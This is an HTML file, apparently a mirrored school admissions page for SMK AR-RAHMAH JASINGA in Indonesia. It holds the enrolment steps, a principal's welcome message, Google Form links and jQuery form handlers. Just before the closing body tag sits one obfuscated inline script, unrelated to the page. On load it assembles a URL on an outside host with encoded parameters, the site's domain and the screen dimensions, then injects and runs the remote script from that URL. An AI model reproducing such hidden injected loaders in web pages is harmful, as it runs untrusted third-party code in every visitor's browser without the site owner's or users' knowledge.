

==== index.html @ 347a5264 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
	
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
		<!-- Meta -->
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    	<meta name="theme-color" content="#3fa044">
				<meta name="description" content="DAFTAR ONLINE SMK AR-RAHMAH JASINGA">
		<meta name="author" content="Ubaedilah -ubaedilah.0203@gmail.com">
		<meta name="keywords" content="Penerimaan siswa baru SMK AR-RAHMAH JASINGA">
		<meta name="robots" content="all">
		<title>Penerimaan siswa Baru - SMK AR-RAHMAH JASINGA</title>		
	    <!-- Bootstrap Core CSS -->
	    <link rel="stylesheet" href="../use.fontawesome.com/releases/v5.8.2/css/all.css">
	    <link rel="stylesheet" href="theme/iuqi/css/bootstrap.min.css">
	    <link rel="stylesheet" href="theme/iuqi/css/mdb.min.css">
		<link rel="stylesheet" href="theme/iuqi/css/style.min.css">
		<style type="text/css">
	      html,
	      body,
	      header,
	      .carousel {
	        height: 79vh;
	      }
	      
	      

	      @media (max-width: 740px) {
	        html,
	        body,
	        header,
	        .carousel {
	          height: 100vh;
	        }
	      }

	      @media (min-width: 800px) and (max-width: 850px) {
	        html,
	        body,
	        header,
	        .carousel {
	          height: 100vh;
	        }
	      }

	      @media (min-width: 800px) and (max-width: 850px) {
	              .navbar:not(.top-nav-collapse) {
	                  background: #1C2331!important;
	              }
	          }

	      .navbar-default .navbar-nav > li.dropdown:hover > a, 
	      .navbar-default .navbar-nav > li.dropdown:hover > a:hover,
	      .navbar-default .navbar-nav > li.dropdown:hover > a:focus {
	          background-color: rgb(231, 231, 231);
	          color: rgb(85, 85, 85);
	      }
	      li.dropdown:hover > .dropdown-menu {
	          display: block;
	      }

	      .dropdown-item:hover {
	        background-color: rgb(231, 231, 231);
	        color: #93a3fb;/*rgb(85, 85, 85);*/
	      }
	      .dropdown-menu{
	        border-radius:2px;
	        border:1px solid #e6e6e6;
	      }

	      .card-body {
	          background-color: rgba(255,255,255,.2);
	          padding: 2rem;
	      }

	      .container-fluid {
	          width: 100%;
	          padding-right: 15px;
	          padding-left: 15px;
	          margin-right: auto;
	          margin-left: auto;
	      }

	      .font-small{
			    font-size: .82rem;
			}

			.md-pills .nav-link {
			    -webkit-transition: all .4s;
			    -o-transition: all .4s;
			    transition: all .4s;
			    -webkit-border-radius: 2px;
			    border-radius: 2px;
			    color: #666;
			    text-align: center;
			}

			.nav-link {
			    display: block;
			    padding: .5rem 1rem;
			}

			
	    </style>
		
		
		<!-- Favicon -->
		<link rel="shortcut icon" href="upload/logo/icon/favicon.ico">

		<!-- HTML5 elements and media queries Support for IE8 : HTML5 shim and Respond.js -->
		<!--[if lt IE 9]>
			<script src="assets/js/html5shiv.js"></script>
			<script src="assets/js/respond.min.js"></script>
		<![endif]-->
		    <!-- JQuery -->
    	<script type="text/javascript" src="theme/iuqi/js/jquery-3.4.1.min.js"></script>

		
	</head>
<body>
    <!-- Navbar -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark scrolling-navbar">
    <div class="container">
       <!-- Navbar brand -->
        <a class="navbar-brand" href="index.html" title="SMK AR-RAHMAH JASINGA">
          <img src="upload/logo/icon/2.png">
        </a>
      <!-- Collapse button -->
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#basicExampleNav"
        aria-controls="basicExampleNav" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>

      <!-- Collapsible content -->
      <div class="collapse navbar-collapse" id="basicExampleNav">

        <!-- Links -->
        <ul class="navbar-nav mr-auto">
          <li class="nav-item active">
            <a class="nav-link" href="home.html"> <i class="fa fa-home"></i> HOME
              <span class="sr-only">(current)</span>
            </a>
          </li>
         
          <li class="nav-item ">
            <a class="nav-link" href="berita.html">Pofil
            </a>
          </li>
         
          <li class="nav-item ">
            <a class="nav-link" href="contact.html">Contact
            </a>
          </li>
           <li class="nav-item">
            <a class="nav-link" href="https://drive.google.com/file/d/1DR8X-Pcxsxb56KfmmlSB56iF7g-DNwEV/view?usp=sharing" target="_blank">FORMULIR OFLINE
            </a>
          </li>
        </ul>
          
        <!-- Links -->

        <!--<form class="form-inline">
          <div class="md-form my-0">
            <input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
          </div>
        </form>-->
      </div>
      <!-- Collapsible content -->
    </div>
  </nav>
  <!-- Navbar -->    <style type="text/css">
    ul.timeline {
    list-style-type: none;
    position: relative;
    }

    ul.timeline:before {
        content: ' ';
        background: #d4d9df;
        display: inline-block;
        position: absolute;
        left: 29px;
        width: 2px;
        height: 100%;
        z-index: 400;
    }
    ul.timeline > li {
        margin: 20px 0;
        padding-left: 20px;
    }
    ul.timeline > li:before {
        content: ' ';
        background: white;
        display: inline-block;
        position: absolute;
        border-radius: 50%;
        border: 3px solid #1D6858;
        left: 20px;
        width: 20px;
        height: 20px;
        z-index: 400;
    }
  </style>

  <div id="home"  class="view jarallax" data-jarallax='{"speed": 0.2}' style="background-image: url(upload/banner/FIX4.jpg); background-repeat: no-repeat; background-size: cover; background-position: center center; height: 70vh;">
    <div class="mask rgba-Floral White-strong">
      <div class="container h-100 d-flex justify-content-center align-items-center">
        <div class="row smooth-scroll">
          <div class="col-md-12 white-text text-center">
            <div class="wow fadeInDown" data-wow-delay="0.2s"><br><br><br>
              <h2 class="subtext-header">
                WELCOME TO SMK AR-RAHMAH JASINGA
              </h2>
              <p>Pendaftaran siswa baru SMK AR-RAHMAH TAHUN AJARAN 2020-2021</p>
              <p><button  class="animated swing infinite mb-1 btn aqua-gradient waves-effect waves-light" data-wow-delay="0.2s" data-toggle="modal" data-target="#centralModalSuccess"><i class="fas fa-user ml-2"></i> DAFTAR SEKARANG</button>
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

   <!--Main layout-->
  <main>
    <div class="container">
      
      <section class="section-preview" style="margin-top:30px;">

        <div class="row">
          <div class="col-md-6 col-lg-6 col-sm-12 col-xs-12" style="border-right: 1px solid #eee;">
            <h5>BERIKUT ALUR PENDAFTARAN DI SMK AR-RAHMAH JASINGA TAHUN AJARAN 2020-2021</h5><hr>
            <ul class="timeline">
              <li>
                <h6 class="wow slideInRight"><strong>1. Pendaftaran Online</strong></h6>
                <p>
                  Calon siswa harus menyiapkan berkas terlebih dahulu, seperti IJAZAH, SKHUN,KTP,KK dan identitash lainya agar lebih mudah ketika mengisi di laman onlinenya<br>
                </p>
              </li>
              <li>
                <h6 class="wow slideInLeft"><strong>2. Isi formulir online</strong></h6>
                <p>Calon siswa mengisi formulir online yang telah d sediakan dengan sejujur-jujurnya, isi alamat E-mail atau nomor Handphone yang masih aktif untuk konfirmasi ulang oleh pihak sekolah</p>
                <p></p>  
                <p><small>Note : gunakan nomor HP/email yang valid dan masih aktif</small></p>
              </li>
              <li>
                <h6 class="wow slideInRight"><strong>3. Login ke website PSB SMK AR-RAHMAH JASINGA</strong></h6>
                <p>
                  Calon siswa mengunjungi laman website PSB SMK AR-RAHMAH JASINGA untuk mendapatkan link formulir ONLINE maupun OFLINE  <br>
                </p>
              </li>
              <li>
                <h6 class="wow slideInLeft"><strong>4. isi Formulir Ofline </strong></h6>
                <p>Calon siswa bisa mengisi formulir langsung (bukan online) dengan mengunjungi kantor SMK AR-RAHMAH di Jl.Koleang Jasinga Km.06 Kp.SIlongong Ds.Koleang Kec Jasinga Bogor</p>
              </li>
              <li>
                <h6 class="wow slideInRight"><strong>5. pembayaran </strong></h6>
                <p>Calon siswa melakukan pembayaran dengan transfer (Online) ke nomor rekening yang dikirim ke alamat email/nomor Hp yang tercantum d formuir atau pembayaran cash (Ofline) ketika mengisi formulir di kantor penerimaan siswa baru SMK AR-RAHMAH JASINGA </p>
              </li>
             
              <li>
                <h6 class="wow slideInLeft"><strong>7. Pengumuman penerimaan </strong></h6>
                <p>Calon siswa melihat pengumuman diterima atau tidak di website PSB SMK Ar-Rahmah.</p>
              </li>
            </ul>
          </div>

          <div class="col-md-6 col-lg-6 col-sm-12 col-xs-12">
            <h5>Info Gelombang Pendaftaran Online dan Offline</h5><hr>
            <div class="row pb-3">
              <!--Grid column-->

              <!--Card Light-->              
<div class="col-lg-6 col-md-6 mb-4 wow fadeIn" data-wow-delay="0.4s" style="visibility: visible; animation-name: fadeIn; animation-delay: 0.4s;">
                <!--Card Light-->
                <div class="card">
                  <!--Card image-->
                  <div class="view overlay">
                    <img href="upload/banner/FIX2.jpg" class="card-img-top" alt="PSB 2020-2021">
                    

                    <a>
                      <div class="mask rgba-white-slight-slight waves-effect waves-light"></div>
                    </a>
                  </div>
                  <!--/.Card image-->

                  <!--Card content-->
                  <div class="card-body">
                    <!--Title-->
                    <h6 class="card-title darkgrey-text" style="font-size: 12px; text-align: left;">
                      <strong>Penerimaan Calon Siswa Baru Tahun Ajaran 2020-2021</strong>
                    </h6>
                    <hr>
                    <p style="font-size: 12px; text-align: justify;">untuk info lebih lanjut, silahkan datang ke gedung SMK AR-RAHMAH JASINGA dan mendatangi kantor PSB, pintalah formulir kepada petugas PSB dan isi formulir dengan benar, pastikan tidak ada persyaratan yang tertinggal, dan setelah isi segera serahkan kepada petugas PSB</p>
                    
                    </a>
                  </div>
                  <!--/.Card content-->


                </div>
                <!--/.Card Light-->
              </div>
              <!--/.Grid column-->
                            
            </div>
          </div>
        </div>
                      <break>
              <!--Grid column-->
              <!--Card Light-->              
              <div class="col-lg-15 col-md-15 mb-12 wow fadeIn" data-wow-delay="0.4s" style="visibility: visible; animation-name: fadeIn; animation-delay: 0.4s;">
                <!--Card Light-->
                <div class="card">
                  <!--Card image-->
                  <div class="view overlay">
                    <img href="upload/banner/FIX2.jpg" class="card-img-top" alt="PSB 2020-2021">
                    <a>
                      <div class="mask rgba-white-slight-slight waves-effect waves-light"></div>
                    </a>
                  </div>
                  <!--/.Card image-->
                  <!--Card content-->
                  <div class="card-body">
                    <!--Title-->
                    <h6 class="card-title darkblue-text" style="font-size: 12px; text-align: center;">
                      <strong>LETS JOIN WITH US ! AND BE THE WINER</strong>
                    </h6>
                    <hr>
                    <p style="font-size: 12px; text-align: center;">saat ini perbankan syari'ah tengah berkembang di penjuru negri, dan menjadi peluang besar bagi bangsa indonesia untuk menjadi pusat perbankan syari'ah di dunia. karna indonesia merupakan negara muslim terbesar di dunia, dan jadilah bukti perjuangan ekonomi islam di indonesia dengan bergabung bersama kami</p>
                    <div style="text-align: center;">
<h6 class="wow slideInLeft"><img border="none" height="210" src="upload/banner/SMK2.jpg" width="320"/></h6>
                      
                      </div>
                    </a>
                  </div>
                  <!--/.Card content-->
              

                </div>
                <!--/.Card Light-->
              </div>
              <!--/.Grid column-->
                            
            </div>
          </div>
          
        </div>
      </section>
                 </div>
                  </main>
                    </break>
      </section>

    </div>
 </main>
 
 <!--Footer-->
  <footer style="margin-top:0px;" class="page-footer  text-center text-md-left mt-4 pt-4 wow fadeIn">
    <!--Footer Links-->
    <div class="container">

      <div class="row py-3 d-flex align-items-center">
        <!--Grid column-->
        <div class="col-md-7 col-lg-8">
          <!--Copyright-->
          <p class="text-center text-md-left grey-text">
            © 2020 Copyright: <a href="index.html" target="_blank"> Official Ar-Rahmah
            </a>
          </p>
          <!--/.Copyright-->
        </div>
        <!--Grid column-->

        <!--Grid column-->
        <div class="col-md-5 col-lg-4 ml-lg-0">
          <!--Social buttons-->
          <div class="social-section text-center text-md-left">
            <ul class="list-unstyled list-inline">
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-facebook-f"></i>

                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-twitter"></i>

                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
             
            </ul>
          </div>
          <!--/.Social buttons-->
        
        </div>
        <!--Grid column-->

      </div>
    </div>
  </footer>
  <!--/.Footer-->

    <!-- SCRIPTS -->
    <!-- Bootstrap tooltips -->
    <script type="text/javascript" src="theme/iuqi/js/popper.min.js"></script>
    <!-- Bootstrap core JavaScript -->
    <script type="text/javascript" src="theme/iuqi/js/bootstrap.min.js"></script>
    <!-- MDB core JavaScript -->
    <script type="text/javascript" src="theme/iuqi/js/mdb.min.js"></script>
    <!-- Initializations -->
    <script type="text/javascript">
        // Animations initialization
        new WOW().init();

        $(function () {
          $('[data-toggle="popover"]').popover()
        });
    </script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX6IfuMliUwh%2bbURgRnyNO4b7X%2fFQGo1nqKocv29f%2fSA2RMd930K6q4fw0xiI6kAcNceUu7zwoWdfarZM6j9tzR70ex0xY5JRc9nbUgLKWWhVmVFTs%2bfyjmFT4d%2f8b19egjtn%2b4%2bktBx%2bMN4Z9iu5jr55ACXEnY5UO9MPSwun5CJMOFZV5kw0HUC3zWmE3n7hj9bCFf7%2f40z%2fVC8KffQlJHQEsRDX680z%2fcxJHL0Dl41IBmKskdzhyAiCF71XhREuC3AzP3RdsGUBS%2fXyetX7eLM8AZMcuEVbqV6rQ7b2tMEdVjnn7JVjdFl6l4COUerSl1wZnrjLoTvU7iidGgbL5a2H5seBP2L538sdo8ifGYN1iH1bSZe0%2fdoubwImNyaUYATD4EPYL8Ub4DBFez%2b0DKQqVk4G8A%2bOznqYlvguf7AvhYyMifS0r4wylbweUtzS9KfV5RxIke3XNTpWROF9dAVnNWlhqK4k5" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

 <div class="col-md-12" style="  background:#E0E0E0;">
  <div class="bagianprofil" style="width:100%; margin-top:30px;">
        <div class="col-md-12" style=" background:#FDFDFD;">
      <div class="col-md-6" style="margin-top:-30px; border-bottom:3px solid #C34C39; padding:0px; ">
        <div id="trapesium1" style=" position: relative;">
          <!-- bagian artikel -->
          <div class="col-md-12" style="position: absolute;">
            <div class="artikel foxukuran90">
              <h5 style="color:#fff; font-weight:bold; padding:5px 0px; text-transform: uppercase;">
                Sambutan Kepala Sekolah             </h5>
            </div>
          </div>
        </div>
      </div>
      <div class="col-md-6">
      </div>
    </div>
    <div class="col-md-12" style=" background:#FDFDFD;">
      <div class="foxukuran90">     
        <div class="col-md-12">
          <div class="foxukuran90" style="padding-top:10px; color:#3b3b3b;">
            <div style=" padding:0px 20px;">
                          <img src="upload/banner/kepsek.jpg" style="margin-top:0px; height:230px; border:#eee thin solid; padding:5px; float:left;  margin:0 10px;"> 
                          <p>Assalamu&#39;alaikum wr.wb.</p>

<p style="text-align: justify;">Puji syukur kepada Allah SWT, Tuhan Yang Maha Esa yang telah memberikan rahmat dan anugerahnya sehingga pendaftaran siswa baru berbasis online ini dapat terbit untuk menjawab akan setiap kebutuhan informasi dengan memanfaatkan sarana teknologi informasi yang ada.</p>

<p style="text-align: justify;">Kami sadar sepenuhnya dalam rangka memajukan pendidikan di era berkembangnya Teknologi Informasi yang begitu pesat, sangat diperlukan berbagai sarana prasarana yang kondusif, kebutuhan berbagai informasi siswa, guru, orangtua maupun masyarakat, sehingga kami berusaha mewujudkan hal tersebut semaksimal mungkin. Semoga dengan adanya website ini dapat membantu dan bermanfaat, terutama informasi yang berhubungan dengan pendidikan, ilmu pengetahuan dan informasi seputar SMK AR-RAHMAH JASINGA.</p>

<p>Besar harapan kami, sarana ini dapat memberi manfaat bagi semua pihak yang ada dilingkup pendidikan dan pemerhati pendidikan secara khusus bagi SMK AR-RAHMAH JASINGA.</p>

<p>Akhirnya kami mengharapkan masukan dari berbagai pihak untuk website ini agar kami terus belajar dan meng-update diri, sehingga tampilan, isi dan mutu website akan terus berkembang dan lebih baik nantinya. Terima kasih atas kerjasamanya, maju terus untuk mencapai SMK AR-RAHMAH JASINGA yang lebih baik lagi.</p>

<p>Wassalamu&#39;alaikum wr.wb.</p>
<br>
            </div>
            <div style="clear:both;"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div style="clear:both;"></div> 
<!-- Central Modal Medium Success -->
<div class="modal fade" id="centralModalSuccess" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-success" role="document">
    <!--Content-->
    <div class="modal-content">
      <!--Header-->
      <div class="modal-header">
        <p class="heading lead">SELAMAT DATANG ! </p>

        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true" class="white-text">&times;</span>
        </button>
      </div>
      <!--Body-->
      <div class="modal-body">
        <ul class="nav nav-tabs" id="myTab" role="tablist">
          <li class="nav-item">
            <a class="nav-link active" id="home-tab" data-toggle="tab" href="#login" role="tab" aria-controls="home"
              aria-selected="true"><i class="fa fa-sign-in-alt"></i> </a>
          </li>
        </ul>

  <div class="info_login"></div>

                <a class="nav-link waves-effect waves-light" align="center"
		     href="https://docs.google.com/forms/d/e/1FAIpQLSeniwswyW4AORrAYP8a2k_u7v3drBi4qmb1H4o308wxvy3W8w/viewform?usp=sf_link" target="_blank"><button type="submit">FORMULIR PENDAFTARAN
                  
          </a>
                
                

      <!--Footer-->
      <!--
      <div class="modal-footer justify-content-center">
        <button type="button" class="btn btn-outline-success waves-effect" data-dismiss="modal">Cancel</button>
      </div>
      -->
    </div>
    <!--/.Content-->
  </div>
</div>
<!-- Central Modal Medium Success-->
 <script type="text/javascript">

  $( document ).ready(function() {});
 
  $("#form_register").submit(function(){
    $('#btnSave').html('<div class="spinner-border spinner-border-sm" role="status"><span class="sr-only">Loading...</span></div>');
    $('#btnSave').attr('disabled',true);
    var url = "auth/register_user";
    var formData = new FormData($('#form_register')[0]);

    $.ajax({
        url : url,
        type: "POST",
        data: formData,
        contentType: false,
        processData: false,
        dataType: "JSON",
        success: function(data)
        {
            console.log(data);
            var html="";
            if(data.status){
              html +='<div class="alert alert-success animated bounceInUp" role="alert">';
              html +='<p>'+data.message+'</p>';  
              html +='</div>';
              $('.info').html(html);
              $("#form_register").trigger("reset");
            }else{
              html +='<div class="alert alert-danger animated bounceIn" role="alert">';
              for (var i = 0; i < data.inputerror.length; i++) {
                 html +='<p><i class="fa fa-angle-right"></i> '+data.error_string[i]+'</p>';
              }
              html +='</div>';
              $('.info').html(html);
            }

            $('#btnSave').text('Save'); 
            $('#btnSave').attr('disabled',false);

        },
        error: function (jqXHR, textStatus, errorThrown)
        {
            alert('Error adding / update data');
            $('#btnSave').text('Save'); 
            $('#btnSave').attr('disabled',false); 

        }
    });

    return false;
  });

  $("#form_login").submit(function(){
    $('#btnLogin').html('<div class="spinner-border spinner-border-sm" role="status"><span class="sr-only">Loading...</span></div>');
    $('#btnLogin').attr('disabled',true);
    var url = "auth/checkLogin.json";
    var formData = new FormData($('#form_login')[0]);

    $.ajax({
        url : url,
        type: "POST",
        data: formData,
        contentType: false,
        processData: false,
        dataType: "JSON",
        success: function(data)
        {
            console.log(data);
            var html="";
            if(data.status){
              window.location.href = "index.php/index.html";
            }else{
              html +='<div class="alert alert-danger animated bounceIn" role="alert">';
              html +='<p>'+data.message+'</p>';  
              html +='</div>';
              $('.info_login').html(html);
            }

            $('#btnLogin').text('Masuk'); 
            $('#btnLogin').attr('disabled',false);

        },
        error: function (jqXHR, textStatus, errorThrown)
        {
            alert('Error adding / update data');
            $('#btnLogin').text('Masik'); 
